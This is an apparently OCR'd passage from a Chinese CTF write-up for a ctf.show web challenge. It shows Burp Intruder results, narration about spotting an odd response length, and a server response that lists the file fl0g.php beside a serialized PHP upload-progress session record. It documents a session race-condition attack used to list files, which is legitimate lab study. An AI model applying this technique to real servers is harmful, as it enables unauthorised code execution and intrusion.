 稍等一会后，我们查看我们第二个攻击的包
Attack Save Columns 4. Intruder attack of 61a696bb-517b-4fb8-90d0-3c247615c63a.challenge.ctf.show - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
140 null 200 968
240 null 200 968
366 null 200 968
460 null 200 968
509 null 200 968
525 null 200 968
598 null 200 968
727 null 200 968
735 null 200 968
775 null 200 968
828 null 200 968
904 null 200 968
910 null 200 968
Request Response
Pretty Raw Hex Render \n
等待一会后，我们点击长度，就会发现一个不一样的长度，我
们点击“respose”查看，就看到了fl0g.php这个文件
2 Server: nginx/1.20.1
3 Date: Fri, 06 Dec 2024 06:49:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authoriz
11 Access-Control-Max-Age: 1728000
12 Content-Length: 346
13
14 upload_progress_fl0g.php
15 index.php
16 |a:5:{s:10:"start_time";i:1733467744;s:14:"content_length";i:52836;s:15:"bytes_processed";i:5272;s:4:"done";b:0;s:5:"files";a:1:{i:0;a:7:{s: